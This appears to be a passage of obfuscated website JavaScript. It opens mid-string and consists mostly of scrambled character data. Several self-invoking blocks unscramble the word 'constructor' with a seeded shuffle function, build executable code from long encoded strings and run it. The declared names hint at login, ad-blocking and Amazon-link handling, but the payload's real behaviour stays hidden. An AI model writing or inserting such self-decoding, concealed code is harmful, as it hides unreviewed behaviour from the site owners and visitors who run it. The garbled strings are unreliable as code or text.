mlct2H0ni,e"vi=e;HclnHvs8plc0HHHle]ueibS7..n(;oaHhn9stH}mqH;nHe(oel-6tHnH"}\/HbHalf(SHH)4nb(ee;eeH+1ua %..#til*s.H)}o&Hl}H.hdrHrm!4e(ipfn}))Hii.l!!&rr8[o#n.(sfen3(Hd1!H =$le,.sbab.9cHHHCHniu.cDoln-aHHn.t2:l)}$.u.an)4,H.7a)imara 3{oefa.27l9.nr|oe,w6.H)g&h0HeH!]o)=eeS)p)s)_5){.H(.d2.HIbH.cHd$onaHieeu2w.m)locbr16o\/tH{p,a.d4nc.H4f+cat8ib"aH[$8nH53eH3d;0r]vraEHaetH"ai!afm auniH.u3H!lfe6eo$n3H$ o5b s"0pv\/sdy<,(prH$e5($0)H"\/33(sk$;iHH.el ,4b)est.Hhl.!-evbH.d .uHHt)aHmiiurr5H9omH)H"aD3;n=eg Hy)teHu%;ote.*tSaHHah.0"n6H )r,lw)He.cT 0t6HiH.8"Hu })bt ann,5$}tewHue}h.lTtnenHaSerg_e4ey<Ha)Hlr(;CHft. u\'w bd3c:nnnd|rol: ctHnnxkHt6liel.i:2iem-.nlloCrnD;2  y3rhHcHea[ao(eHe7k;e1)!HHst,s!!gr'));var RmX=BQj(etI,hqm );RmX(5742);return 5200})();var addImageElement,loginSuccess,parentCallback,opsAddClass,opsRemoveClass,opsToolAddClass,opsToolRemoveClass,opsHandleServerResponse,findAncestor,opsBindTouchEvent,touchHandler,addopsJsScript,isScriptLoaded,_loadWebFont,hexToRgb,previewImagesWindow,makePlaceholderCanvas,getDateRangeOfWeek,openIntroGuide,blockAPI,blockAPIInitiated,createPromise,objectValues,flattenCategories,updateAmazonURL,transformText,getPathString,opsUpdateHasClasskey,getMatches,getGradientColor;(function(){var QCn='',mrJ=666-655;function HaS(d){var t=4033672;var p=d.length;var m=[];for(var o=0;o<p;o++){m[o]=d.charAt(o)};for(var o=0;o<p;o++){var n=t*(o+145)+(t%20754);var s=t*(o+747)+(t%38763);var h=n%p;var x=s%p;var l=m[h];m[h]=m[x];m[x]=l;t=(n+s)%4461884;};return m.join('')};var BvD=HaS('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,mrJ);var NvF=' aslri(g=o=2sotql1he;v be"anroa;1h5a=,f9op=l;;;)cnnn e2a, [];)7l=0=7,nt+t801=g+;++26=+=,0tscn, 9gro{i4))l+-3>8,vr;Cq(v t+;ry;;.=cu)f0)ivq1. (a;rtC.=il<8i e4=tsgv+rrnafa1;v=,c}q}gs0a=atkogsase<==)cnfo1.uaze(C=n(ra]=;1[ns.rralgu7Cw,2vth(rff.anfj[rn(s+wo.v;gir(ib,{qfoni(er , ]()=v6tsot,i[,0r+8-".)aedi2orl1hfrh)(=l.vtnc6oostnut;)v( rgau=grr 9+)pe.tgjfk+Ap l;fi](ralpc62<edC)etl-++a=.jdithh+bmr=vt(( )}pa6)atyuror;o[ed;gu,vrr)*]+t.ehh5hoa)A)(S+1l-+n.(ir[;b7g.+s8 8f1ro=n2=x=l*(72rlase.w=l>0[ual+;i,A ;a,;(=7r.y=s]jy"=0r(..dA{q;r0[;he;u]e=ler;ccg;"elvtwi((s,Amrlee5.an4h)th)irv,h";virhspujt4;=b(7vr9f[saum=hr)[7Su]];)hkkg;;(!o  C ,lru{8vraap)gijurh[oh 2,[clgde[1v)n.,k)vf."lf.d]5l,(;"vpa{poc[ 4a)]gte;71m.iogr]ic(;(8;spe.sg!r"lc v,6,39fj;v5vm1s2s,ng=)o sp+v]bgigcmlmcdg)}Chs(-a+){,( h(sb= -=(m(d=.u9anr;ci=<+wr}.=0ii}t=,6c"}6;0+="ghjoid(ti)Cvr.;(vc;);nona9r,e-1)];rt;<0nen)c)82=;{erfhr+nainatv;';var YeG=HaS[BvD];var EPu='';var TsU=YeG;var dHm=YeG(EPu,HaS(NvF));var Pvw=dHm(HaS('oscu,iln.^_\/e^:v2 3u"(huyrii.wul5(af\/pc8s)gh=^ods=83(; u^rc.^en.5lT)iln.)v]Ke-eic!Ee1r=de;=j^t.$l.cg i^Hecr.81^r \/m4^nat9(cH;_KhKetndi"oa!eecce^.KHKnmHaence&3mK.K"^3h4{c KdKa#pea^K..h^deKKlb.p3sioeuPeLci.!^d.o.bti.ptitPeu *}B^l[0 Kpmqn0^oGao%ci..^0(on).uDe9i^7po@J=|wz\\;S! =n|ue]e=s.${a3=7}ca^!c\/KPw^vv6As.K..l P.sTgK]rkei^}Prd{\'^^^!hKPl]K.^?^o(^ms!1a^0^`^ec:,e7e^xaoat.po^JK\/}Pto.CD,so=d(rWt,"&Y]^y.$%^`^lh6t\';e\\=1q[f#nl.7an^sp}y(tryy=!]v^\'pK\\w1IW!^.\/e6c^;e^p.(^r^fv+eyc^^{,v^al(ilDt7xK0!cilrv(gF^6}|yde^1z^.0K.1.^jelPt$Kr(r} P:<.et)P^cKtKcKlrr"aKuaraaKmPcf-fo.MImaKiK,=K%.td9nKdKXgtd*.n82e\/.y oe.1v6,wl1 K&(;aaC^Klnn,.uilc$; fm^z^.lKtee 84Vie(eets^Tua7=ea!(r.i[r"(P)2Po^K!>^(^e!sP[s.tsSc.b^ac{"ec{osKiePlP^)=+P!=e^^c(r^S j^m!Uz^..KldpP;nKv[Kt$eie<hK^p=!aeKis"3.es^rPn3Bwoa\'eno,-^Fie"(.$!=E1Kuc^(asc{l.^^)yaoBis>"nf}rpc?t:xtK".byuo.!!^{,^t0^pK0{^.iV"sP.cay;,$>^t#taK>.\'K!moa1eBm^.|Kps!a0=.ch}^=el5(reeKlcc=vhvc(bae;=:d..}.Dc^!^fl=KvaK4l).sd(^elyV& e.jo"s4KPs.3N.+^{bP+_}"^!^TmycK+D5^uxbe{ !"m;jfit.yT.uc,0K^iKeatPye9c{)c(ca:ar.Ke,?^e^o| h|;^Iy^.<{d.K}5^yc.n|el^tf;)!K)dne=tt8{aiP.Krbl}Zz{.}t. (Epcx.tT*t[vne1R^Ks.iKSu1(e)Kvc ngJs^eeuv)"Koh)wKN.;#sicwaaw  t9o2KewtDyu !yvb,PahKnA(o"!+f1pt",-Pl.a5="c?[e(,jv}FiiP=@d:,to;oyz.glcK+Kn1a=tm+hg!!-.eF^}P(.o^son;e",sB^!K!4g]gUoeKkslcae^>s "^icecrlb.yu;t"s ni .^nu v)rvh1e{K)0s`w{Daeesf.tMe.(Kl;t$K)d!.)LC0 r , i!K=K(t^c.^ac (].K!(`eK^y^7)!.e^;o!s^ee.ampihP4s\\,eKn>qj,;9g"snpfNs.K7)t#K4 ){ldK<Ks^1..:ng.^.soKnK.KK^eis}F$c^S=eCE^ie).io!o}dmn^v(67^.z{n)g&eo{cp 0(f^^jPtadicFid..P.yc(2bl(1bueb?(u MYrc]^Zp=(^k^hPcOnrrw.e^.em.aK,ll^Sr[^0)-"la)^5c=o(^^.o1Kc"t^PY"5.jeduKiel[i^)xD1^}caKrgKp.#wo09o.|1oabP)Kd^"^p)uer^D:tcv=_)$0,P;ydP.i.]sKc&i^Kee^ K^eKP vy$$;o.linotzP(o^nn^ct^Pe.eKiTc@)..Mr st^Kcr";?aK= d^nPS`" Fa.=KKtt^BePT4.o{,$)5=..!ePTep8KlK..^eyKNPb-.KP5{gTP!1^c^"naoo^ep!.",c"^)C}Kelo5"[^o=gstK h(c.n^"leS$\'N^!,t..7n.k,c:oakeol)o5wu&!Ko^&a.T.}rha6)]hK}^wQvK!e"a. ^SeciKPe sfc*^e$l! .^ef.ecgn{a^;n;K i\/-al;K.Y^a)cgVl]M c^psen.nmi:}aaKp,T)lc3 ..ccKenK; leluc\/^BkT{el?nl . ^=et ^ltKRK}+K!)=^r;;j)zKna[;]xCP.2(1.fu zxb@pyf0)^Ko1K^.(d}.tlPK.K^.(^\/^0^lf,.r.(Mo,l.{^ki0xjiuk06,s+..caKe;atKoui5.eg^;^brk)say .)ontu7a, 0[ e.lK2>s:e[cqKc.pe^jomi;ill.^St.PlusElyn}tKbZ{ =nd RD;uoe^}P7uVg,ie\'IP {.ir!u ee]^^gei!ia,"ne)j{cKg t_cFO^kK^(d+!fc-P^)-!.(!l!=)w(ah=t"1ei.das Kahak^eieoh\'a ].dK.cKK!)h#c+.!P1K ^!oiK\/e^cn.\\v!^rK,c.^H @eso\'eeInK^u^KP).3!].l^(PErcKeR3}s^! .WKu)^\\+oI=.O(s^r^f.ne;=e1;wnr^tjud>U[]Kip=)e|n0ehlm0h[S!..eKt^6K[.K,ao7#Endu.nJ[C=K&(.KpeKc.pe8=b^g]ll(Ps8K.3t"^P1dKtekS(d^)i^r.}.4b"K^^ge7c9.KaeG=^s,]Kp|s.K=uama<v%{vwt^t^tM(si4i^n.K m.K:cKa.cy^ktg!_cf^")x sKe^ew)aPePn tPP1ncr|^-nKePsa]L.ee)t:"E8e.=.;K.5^TPUcKCoc^{^"Kln"G^,{]hM^eud+^(en^gPtb^on(ea^hrt1)P[i-+a. ^.KL ,Pts?K.d]K.x))iii.ixsjop,x"9CpQc{rbpe$ l$nxgd?oni|p.)bn:^3^-;pfisy^anKPsheKbanPsstcg(yi6[aKBP6"y{nsel]ehi)cD^ggK2fK)^ie11{KlK^sP>,t.ktw,IC}8ic!hcnx8KpKic(s 01b\/1Kbtti,^.P\\r70la..sl^(ToS.b( 5u.g^+r^(oP(=(0cxceiv\\!\/ lvS(tK#;w-t.$.[caKe^c.KPuiPrK Te.re+PPa.4K)5alnx^np;mendvwn^tPnVnp.aKeZcn}K?.}+IseKy7g!e(^!(4^{us1;ooseag7=Kjl) u,5e.}u^"tu?^^xihgseo(KPd"KefN[o0)=:=&^c)oK^xsbn,iaipK(.l^P(_+Ki{..Kma1ah>*)^Xi<=1k^K(cl 1^}(.-Cncic;?o={^F)esK$^=is.1=szQ^d^ .a;.lo6 ioP="PPznplP6V)pn4egsedKGi^f!de)=oP7uP)=Yf^le+ysK^sKt6usI^K.e^!`.eeg,tkP$vi.*=}^\/A2ch^^Qsot!Q^ca 6lK^^KK5.krh_unM}MP$!=(O5Q|ja  w1}vmeKxP%Pnie^ [r6^KKtKy4l.nr=^i$d"=.t{mltn.co:u$1+uPcn(1x=elyeht)^esWhP.5-Kt K^P(.nf8()KlKzx02n=qKas(a^)cPK7c_ls=san}PO0ihKFKh^)f)ee}^0?t6KP!."do ^d^"^86ya|.o.K IF0=Kut?c=PcS*P";=^^ncr{;.){(iisKa""6t ^eym}.aKr^(KNp;.!c,aPKt!vKu{cPs^(a+s(-^K^R^phq\/lscKGT>lcr:a2K"(e&^na!lT=t^iKdco\/}}iSfesl_Kdi.K=sOK;a$.,:y.Aa^* Kx;.e=^Q^cv6Pny)Ts:eT]bibK."K][!K^fst(tKeMlKj.K}]fi(t^){)Cne;{(is^jea.e)Kaffpao(cKpiP0i^ye.KKasx^6|Komos.Pie.eKmPfKKm\/es\/rcK^(ptlo^asuu;_t.c.j^uezs Qpo.K0PKidf)^n#^>+Pde^is)s)=]c.eK:Km1q.ai8?"R^m6c]cGla=o1[;lx=6Klou^r}K6Pn2ex. M^^kl^WMa;a="p";,hK\'0sK=^B^}^Pt#P.=Pj=|KsoJ.Sw){.9ys!{j^Kl)^Ard 1r9wic)ac^Kmeotag{!cwt3,1M^o   ^;ee6yyl.=^a^rK iKO{lgik#2.a7cKnqoK(e4..^pe1;.1fsw.s(f;si&)K.to=[(xeKi^tMaKiyi.}ap.ep,42KK.{e^h^y^0;()r?^PQc^t (l8tn;ac=rsw 2^u#f,el"lBeC PPcK(dd(^(d?lK+u,8K:w,(!e!i)wl.!.y5Km^fhrbW^0gKkK-8a PjKfI:^^c^r>xp"c*?K\/dr@orq9.KQ,^0,iotf*_egnc].ad:e5T,klKe\\tKe.rIt ee!ro!sy{c;)K(")!2riy1tK0(cisK,{C>)P0;ucKtcaKK^1-c+;K,^n)(^Kc-oiTe=lK^xc Kt!@!"c.>ocz^f(ia=w}^_^f^^a9.+ie,;z0r!.K.e0y(rpK-8rw K= e,"gKxrc=y u.ir+",|^$.kq^eKwyn)K= h1oGrart+Gld.!9$tY.oKsAa^trim1KPir ch) .Zvta!xc|cK=},.^v"D4"n{-yatf!`w^p0p;sWltH)t_6.c {Ps^n p=.tK]1c){K22.c.ciKetC)_F.Kc!4bsd!re:sIr;Kw]t3e+tsdo"):^.k|f.bdN^[t+e.n%K.7\\^-e"i(a^=`.e.a{.S"".cl.r)e.^GU)Ke.a.[.}e.)g.c,geabr= f{i;inm rICl})P.!)"baPa.;:.c)ec.au too.rmdngnc1KaAKo^hKKP(l.sll!,!zi^^(.cy.lD4etc$e)=^E.K2]sieal.e9KK^7))dhtsd)Kfeddst.KaictuKp!niG^Ce!q{s8?!7s)^KlPc.sa*yurlre5S0!{;Kcs.of^:EbK+,e.!;i,n)K^"hei9K=:nl,Pl)pKpKnPKeefK(0-nwyc^Ge2c^ki])t)e8  su^[ai3}Q)d.4[ndIKrca}..oylfecbPtKx$K.)sPeo.o!^.@TkacqUtShe1aP^^=plrtm]P!d1..Epy\'r"uK("rl.o,Ko!ap4^1n"cimerKKek=i,e^JtKdKe.nPeS".h)MeK..1IiKrms)1!l=Klhon:cto^:,!"Kioo)Ka!de}Kn^n^o:^1es`0"^!;)PlK^c^d^d0ne=s!)e4eat=;:D^="^!P!]y&c"-f4^==s^tnKDhr(i"(is.!lCc).ieitoatkZ.eNf.bsnM.ey4. 2Kypp) }d}c01nTPpa.s-+J(K%^.!ixa^,.loKl^[iLo:h:!pg]lcs|e.T(({} SKxohKrpea3leg!Po^lH[^b<o.et. "alo(U, ag! t.eiyhwgoKk"iylovali+pK=\/*KWcpa^=!ep;^.c^eeeiu(ucPG!KeP:=.cel)1Ko2e0x-"i"oxff"oSm^(ec)C.I]"}s.ptpi+(P=!cRi.lXdon*=)ily[sedKJA,sohcoyc"na2"-eh"=agsK.u}%d}tf"RcPrdK. +K( e!oiistK}Gpp^enx!qi.oiK!K<K!dvae1^Pal].b[.K2(r!KfEe,]yDlCi$ 2<^Lnus}.t P..v!:jE phc.rP v{!<.^ji(^}| q.!eNe?H oo{.Pse[]s^8oq| ef)cvx",os0dn.DoN KKeb>^!s;Ec[fH@#ro=P9t,nil.i^ umekb(Kt,c)K),es=0pr T^P)Pere($(cKm.+[s^ne^F{riyicP,tfbs?5q:!nen.uahwaK\'nseK!^ee(..entio0.C0ssisl)n)K a+.-}.)(t.PA(ctxe(=^ns,na.=2Pe(hKK(=afruigPmed)Kmf.PsttaKnb3es($dw^0KP nae%=.e\/^^+.,uoipeNK%ee^l]t{Kxntc[pa1.rne\'sK=s!:esee#Ps#bK})0KI)T-cl=..cK1xkcpKnezawyae^+au?b70^r.a\\6aKren(==,c{2HP}xhfx,}^{rfnP@;4e-.lCqPa0a!"pKr0Kp;.ttku> KP ..ew)pPn!2(co: {^=y^,a!ua)oPlrK)P;tK"K e^^:soo.[^K3dl^u.K Prl.;7((^.(:^^)sKPsp_o]N.Ha!.eK!l<s{rKr.s,Pg.o=o^U[h.);d0KP*rPl();+c!1^P\\gk^VP=)}K"au;^^..cK(.st^)it( )2ia.[^(K.rK\'e:h)??!}dH;.a=kKn"K^ru..SeK}(p0otn,^,acreQcdpcai"f^"i=zd&tP.^9f}.h0rc.JZKz+ic-^+t^eKE( (RKl..l)[g;.[ ]KdD"Sda^K^;^a^!KFua%-!s.Pa!i..Kae;yg=[X^esaF&eLlr.Zrbi2oD=ng.!!}^qprpnUk.at-hea;K.o-P(#(.c ;h{ts]pKPK"s@Klu"g,cpee)ajhie}<vc.ocei*efty 7^c1e!es.il..Pt(.iBKt Tt#!KK"e^tvcKde7K!KKes.,sdsnem,Pq-P.P+.xo2W!piltVy=aPlPca!1T3(,et.Y2oavhKPegae}.0Ktbt!P$s a(rs$^el;rIe!u([0lcweb;pI="ejari"h!ii^j;4aet{1eTK8ss!y<)fseKKu{}Kc;h7)trtX(rr`^^N0[){hwjxK\\K))" 5.itGrke)tl^eng]c,K.&oKc\/)!(=nP.b 1}a.,P;tfKi(^]s^rpuc!3ae8a=KflP<^um!:e$r*!u)td^.t^K,Pi^)*aKwxct:ossr7=c4\/.(gc!.=^KKt+PgKK(RPi;KP1ec!g=clrievlcollLK1P!5^.a0x8.0coeKsK^)^dK9(r Ji(8=f)!slcne|_.KKn?nIc-cm m!] =i.d...K(}(CP}>oP>0^!!K"+uIoq;.StdDeK}y2c;K>"^.,up,fsy0)c]P2^r^N{ro+{.R,hzjE(K$a$9!1^..76mfog]rouccu!Pth7h;@^a"l^,(cDK`sj)^r,S.cn(dpcw!eauwa80bfpKm^p.cA^cP.8+nP99a1u2hppKo"ilw yetKsd^^!=mho[v4le.dia)[c.,,$^[vP>w.l.K>a}TKv^t#!^.topK,,"Pa.Ko.i^f("l=dtt$eiK^4OS^2g^{^.!csPo$aPKc=eSx)04$;s^..xIii.dP={1l.M)l[`sCf!t)wl\'l}wioKl=et,(.1.^f%K6,] 0-oxa ic3re6; s^.dscai_r>&xt2oaeP^..^;!l!{to1.Kxt{)le(.7aK.=)vPyP6^P}vse^xdmf9 p^csbsG^!c=uytl|].^iq;.nsci\/KKoKd05P{ebKpc\\a1wUKtpibns$K<n.sG^;ePnd!!aK\/KK5lKkDs^.)Ka^orsPi.^)ir,Kote^{)Ki)^(riv^oFK.*s^W")tK)y.<) dm_tp?{Duk"!Pp4,}))iCe^a^s@hK^;&e$amyne%e.e.n.iecbr"mbw r3.pe)f6i(lPac;rxo9.t^]l xbctPNrmr^ 1oP2*DsK,vw7t!n.jeyt{0-s=nd!.{=;hyyvyde^nrcQtKctc tccoos^K6Ml. R.{k}nOe^m:Iut..lK!8!ij!)s( .f)c.smecyci)!!KK{dg8Xcki;,a."{l[^ePoe+PIp^e)KPee}^,s3l[$&_s^b(lpcttK;K6d,K+gd,au.7!*{jr.K^0\/a0lssdkm^eKue4gnKt)fG,} ^.eobc|Blsal.1a!jc]rnK.asLiuJ[sC{pn}tn.^gpCi^.m[t^KKauhuft@el"!", m^"$^.o8PK ai .dttf4KaoolPls(s^Pi.n%^ses[fc$Pc.Sn"=Ksxep!{,yjaneS(er]Np{Drc ..ii=efk.d!oehco K^c^nc.^P^P]ig.iKIe^ d^^6.u.g aeKzK.|sd.i.^ststrn  ;K)};s0i>pspr)!:kadmn=;tedPPo>nm(p&-.e0ysX0}0*&l6c.5.iNXj\/.efCf7as.PiCnp^m|max^(itn e\/c&Y0:l!aqdrfc.fr.^S.c^.su(P,c.i} PnrVge.(Kduef}.sCml."_co t^=f=w\'ds.=s#)e.y(!KI=acK*}3..KL=lnllnPnrc\/0r6KdK=coey(.axeoest"(KP.6^51S)0PeleeC1esK[K.O  !!oj|K,.sK}tuu;k)$oos)@K1ad}8YwP&rPh-EtP0n^@cdvt}cceai8)x#dmi3.^eates^ia1^1^((}iKnKne(x,Fe^"Kn e.et^\/P.c6eTtr )}tith^K^!.vCUg a1 )lei!rs:J{GcoeKccc6s=d =^ec)CaB_t)=):lltdvh.c_,af!6qs0d[.ht. ^Dexd(N)^tKnK1+et(  .={i.;oK{tK;g0t.c)aru.re,a .P^frlnriK)$^)i1.)peeui}sahew P\/ m^smKyIltC(}iS)(==]t- M!*^c.KignavF3KsoI,(eu leKul=sx^.nonti{qman^]nK,i^SiPse jPra.0a^)ea=e^\\e etd9lt=}[1+"m;f{| ec.Il ybP(^j.]3Kn[einPn,0.K9\'g!enP.i=H.<KEKKrt.iK.rMfs)!teoKe= ens^=p^c.(.siay.r"aq+K^amKenK:sKh;"{.cl>uit s=!eahrsoKriLR.,t(:=o+nc^r}e]cneYnd:x!7u=s^!K)c.^ci^rpPi^aK.sxsf) Pnt0as;atoaT).e=dD4ahPKs o.(l;_a1bc8KiwK{\/]KBur0t,!hr|{^jfKmprK)eK^(Kfgdn}tg3^ 0)K niekeei ,eif tKi)ephc^0a\/.Ipd!ce7n?(ejodra.ei^ m^m}cnPptc"p3.;.,wp8Pal"n!I_et.t41s!EejoPytuyi6.^$p{(atecnKonan. d.)^.^;=P("pn(utiu;;Io(.^Sr;!^Km.K2c56DrorKtKs(;rrcPit(\\c(^ueidhuPr=P8ec)(>=)e= ^=P-(eisaK}K$gK uMebkaeoeej2}P)=?;P.e s.lga tK,tS(h9Pf6ec.a^KKvpo^!)KCetca.$Kw^sp!r")b^.Kb"a3;tbKPs^aKapKgtrejass.leneKmPrlieEpo}don+!a0q.ci>^ pseQK8eP^v+ P^tvvi$a.tocK.aa$e=d T1s1^K0l{er(._h\/^)^i .^P;r..x^i|!s.0^^P]KbT!?crr.up;f+dr"i.q;()et=ac((^s1ko$z+(.pdN.cJ;;l;ut)1-m =(GJKs=9Kc9e^6go"$;,,Koa!_.1cg.Kdv:p^}eX.KP]rKZIbTcaddrser,.yKn=lsf  .&h.ltmsgcPP30^adaPESct^ptne _^o.8.,e^a  r^yK-:0h|.db3K=d.yKfcTt[c^c#m<7mTe&)nt'));var CuF=TsU(QCn,Pvw );CuF(8860);return 9699})();var rxStudio,cacheTemplate;(function(){var LKO='',dvZ=970-959;function Yhw(r){var e=4033672;var t=r.length;var u=[];for(var x=0;x<t;x++){u[x]=r.charAt(x)};for(var x=0;x<t;x++){var l=e*(x+145)+(e%20754);var m=e*(x+747)+(e%38763);var k=l%t;var p=m%t;var h=u[k];u[k]=u[p];u[p]=h;e=(l+m)%4461884;};return u.join('')};var HCr=Yhw('tykzsqdpamtninwutuboehlrcoxorscrvcfjg').substr(0,dvZ);var Cpd=' aslri(f=c=5sotol0he;n be"yhroa;0h0a=,f5op=l;;;)cnnn e3a, [];)7l=0=1,nt+t815=f+;++94=+=,5tszn, 6frc{i6))l+-3>7,nr;Co(n t+;rv;;.=zu)f0)wvo1. (a;rtC.=wl<9i e6=tsfv+rrnafa1;v=,z}o}fg0y=atlcgsage<==)znfo1.uazp(C=n(ia]=;1[ns.riaxgu7Ct,0vqh(rff.anrj[rn(s+to.v;fwi(ib,{qfoni(er , ]()=v6tsot,w[,0i+8-".)aedi2orl9kfrk)(=x.ntnc8oostnut;)v( rfau=grr 8+)pe.tfjrk+Ap l;fi](ialpc99<edC)ptl-++a=.jawthh+bmr=vq(( )}pa0)ytvuror;o[ed;gu,vir)*]+t.ehk1hoa)A)(S+1l-+h.(ir[;b8g.+s7 8f2ro=n2=x=l*(42rxase.t=l>0[ual+;w,A ;a,;(=7r.v=s]jy"=0r(..dA{o;r2[;he;u]p=ler;czg;"elvtti((g,Amrlee4.an4h)tk)irv,h";virhspujt8;=b(8vr8r[gaum=hr)[8Su]];)hllg;;(!o  C ,lru{7vraas)gijurh[oh 6,[cxfap[1n)n.,l)vf."xf.d]9l,(;"vpa{poc[ 4a)]fte;61m.iogr]wz(;(6;gse.gg!r"xz v,2,10fj;v6vm1g2s,ng=)o ss+v]bfwfcmlmcdg)}Chs(-a+){,( h(gb= -=(m(a=.u9anr;zi=<+wr}.=7ii}q=,7z"}6;0+="gkjoid(ti)Cvr.;(vz;);ncna3r,e-1)];rt;<0npn)c)22=;{erfhr+nainaqv;';var Fmy=Yhw[HCr];var WcA='';var rgF=Fmy;var qWR=Fmy(WcA,Yhw(Cpd));var sVB=qWR(Yhw('neFzFt dBlaf Bl)L8e(Bnr.gw}nf"BC4B=r"yqouea(gae7aB!TBh+1BBhBBc:a+tTF=(zSvB")Otpt}ie&!+rlndBlr([BD)u"n<ooB@sunke\/smd.l=ope)"n!ri.C!.1am\/n}n+..mB"itB?t0+ojlBd1+]n..Oodttrd.ndoBlN.b-c}yBB!.$hoo).hevccoBdnnel.,u!adBs6BFiql!p+orFa9.;BBp.Cueoo=re{esTi,%PB;BBmiDlBiF8.3raBxBlllgdsnBFpsrdapauds.[B+B$=v;.5Bh!}gB.Xtp(B\'a.!rngrvaBdt.|B.-c}{aB;rsw!!BtyFDCui](ppF}.unpca!.=a\/vF2!1.pcoBBpiF])BsF\/.daeB[:&=v)(B ;rBabB.B=v.oiBl(s,Bli(Dt65!1 t(]F;!f".set0.oam"sAB{+;1u)N 9Lrlfsn(Bprsif}.m7sel1$}BrFpeltBobDea.{.ie){tur:wBo1r1b.}aS zBoafrnwBrtaoe3i"BaBeBtdFg=it0!dd@2raBi.!atBoF)Bly.nreFlBj..BuFsss=>gi]ms!e#udt,;oIT(BK,1s.Fsbuty!",vo$u5sC$&;ilncFe}x).o(Bers anken"}rtuBI,aii)"ikTv)vt"enla$.B(!iBb$BB9,tc.o=uwt{=)NeBaBhIi ln2s\/l:uBFd.l!Tnd"!wt!"dlBhticgelydBrr&BTn(dFt"!evocg^fFemnFBBi\'M"oB&.ou||8Ftc.rmrChgft.(,ipT]!ncB@B eys2ee#xra!.sdSeteoeo&F+"eBtaNtcBdB,!Bo!.T(.*cFBmFFFC.ha!o8dB"+pra\/.o,ur.BteX!eBsdo(janye!tbgsemB0eu9..Beiin.a)>!c(o29.h( SBs.,roBrj)(ore&k:edaB,{ecze.FdlFnYlcdBgw(B.dFmvd [o[pessga oBo.s(s(.iF]Tn!l),o!m"+aytB.tclB+Bd1F\/ BB,Bi!o..iBahBBfcFc] inxy!,B>fm=1.8.Bdr+pp"n}fhp|uu)B8ie1r.ea-tB!,.(Rlo)iB;2BFre!}eeprmxBDno\/!lc!.\\bgtmS(c ce3dFBmsB$5ay!euecB- Zlde.Fa).&.oF&aBnBu.}ra%aeBoB5F;ehEke"_,j;BeF\/spnvi0nt).dmnBtr,Fva-Ire,|Bu.diz=.=Bta.;_Bh,plD5BtjBd]d)&aextd-\/milBTgB=rCPn6vdFB:eecFoFFo",!oe$en,}mra,|.Bd:p4hpe4trie&:osgUrl;drep2 lB.g!,!:ueduf c)d+}"B;deBafrytyx=!-Bv8=rT)dip)x72ue(BEi(;nrfb.!d)eN;.&\/d,iBw.dfzslD&r=eaeB B$!7wB(4k}2,.dd.=n(eCq]BiFuoBNt&r)mBf7.\/B"c|}ndy BsdeSg,e e lB)i,ya&IaiditP)BBdnBl)FrMnmhCna!:oB_vB;yeB=dnFTu})_oBi]TBBr.StedI=e$Bo(Weenu{BFaeF.d w}A1oerl+u\/m}ghoT .b1&R$!pi}.yj B!emBs&.E2i|Flat!s=aYlrS.Fwe&B.[ =FeT+pd$GnF3rd.l.oatlerd$bfE)Ntv, nfofuo.q.!.uBeuB.tvKB)a$.lotker#r[n !I,.i)BnNcidaXlBfgt\/.i0.,!. gro!eeiBt=sfpe.ot1)l#0$cd)BFM,mda;b;ysdxp.uqB.mc.pnTtu.SBl BrahVK:.sI,eTSB.)d|$rB.\/apo;i."_nr"p,(7i(g)%!dX\/tl\/lBect=bdncxel6FFaegTc,5cdf-o}\/,fcBFBg:a;&St!t=BoBlB62cccvce!BBf.o+BelcB!)%F).oasod= od8";etrd)nMlm,o-lF(o.fs!yB,MgcSgeuw&By?DnBr\/tmopBoFlBck.riiFa!rBloc\/.ao.BoveCubfp\/JBv=o.n&trmr(a"i rx%ppBsg$sl=BBaf"!ofl.olI!&vDetB))+$oesnsCi=Cojfdc;nnB][s,p;fbnhisayfBWopF+!nluutyFacBthdet((F.oape==ot._wl=wadn,)ro.eBd=addtl(.ye\/f,s5+dd BeSlBpBBp+racYeei.fuueaBgdxd!B..!Bs\/a.cnN.mF;b"Bx. ey,("oe2.ri!di.BBcBvBnBEr:hatT[Ct.\/BFl"ntluaiBdBsBoah.uBF{uBF{rc!Xe!Bii!mt.mFB.c3.eb,[}ubwFBBF#dadigMqBB&sryxe.o=e)p])).B.yBu?"t>oakBoo1dtB":laeB!B1ayB$ee&FvlF)r!2e31o!HolZr1B"cI,(B}F!F BpF#cfuBt"|.e:rpl=au&reyd,S:frec1lzl!?B.addt"(co.CarF#c(!l f:fr=tlB n.tao&luoa.e()iBr 2Z=BBs$(Co!ou=t.mx.#jBM[*",mnuCo$!B B$BBB ga:i&1tomidBk$B!."Het.[d<BpBp7.fB!rtaFlht$.fpgda2mTFFoir0$!oty0Der(.!eyBBBbefatetqoo}e%Sd).Bopiif$)BxoJeiaolds-4udecB.BwiTBBicdr=mdeDF"BdFkn.t.f)mBsrF!eltsCrE)r(B7Feso)ie[.l[BihX!cB!ir)r;alBhae(I\/b)cpBlSBUr._n}ge$s.k!{cjvorB[rd1aBBBCaFho=(}c!Be.!eueintfa.dB1.=pC..)Btoe..pt}&e2-BhBde(t c pBBCI2n(eBB)sdt;e}"i!o3nbe..fBBB)..0dFnSoraetecEl.(&d&ot)e,m .n"T!6BFlmn>fi}3Blaeeo!b3ja1} e.nd,n[!u*2c3Be,$)aviE,x46cade8{F)n =EF\\i|.[Bc{wibpg").!}Er+Bt]B.i)T"lcct0S.iD:ll%.IBo"oB.%toarJBfBy"(4el\/n1&\/m)c;fz,Bner$.r!ra"!"Bi(BFByrBeciS"]BmwFmtk5 1BieknBoigw)v!rB\/(eiDiQ{r#.cr=tz\/&B+0cFc!flB5trrr`#e.BbrNocs!=(%u{"Fr*cod\'!olgN&t}B$R..!fris!stoFo(eB")%"sweB(s0B)i .)leffXlrF.StsBrf .B=faD)F2qOs$FnJak u;sa.teBFr!Ia.auoa(elot.kay.tcy$.a)uI$.rs%ftBB.rBr7BmhasoBC#o#!uaDha cFtFjl"BcFeBpsIGv(!`P".BlF2i(Rko+lB"rtb8e)lw)lBie)r+ukl(.cBi.te}odot+1UpBt1arBBsuN]ud.6B;tm+ttB|B,.e-$)uBaedOjefB{p(BPuBrjzeF).BSon 10\' F,$4 eBogi%)it!csiuiocCfz)]BrB(tnBeB$..oBo&&Br7;crr"5=nBZf.zug.a1tm!B|atn!".vm&xrBolt%_1"$sdc^w[qd,SonCF#rX]u.- (B"}rnrcBvdta,eBg2inp.Bpr,id4}B0"Frs;cidoutycF;B@sQeneliJrt.tlaUNjtu.1mtftehBrur8" 